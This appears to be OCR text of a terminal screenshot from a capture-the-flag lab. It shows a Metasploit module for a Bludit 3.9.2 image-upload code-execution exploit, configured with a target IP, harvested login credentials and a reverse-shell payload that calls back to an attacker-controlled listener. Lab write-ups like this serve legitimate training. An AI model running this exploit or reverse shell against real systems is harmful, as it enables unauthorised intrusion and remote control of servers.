 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.240 yes The listen address (an interface may be specified)
LPORT 8002 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) >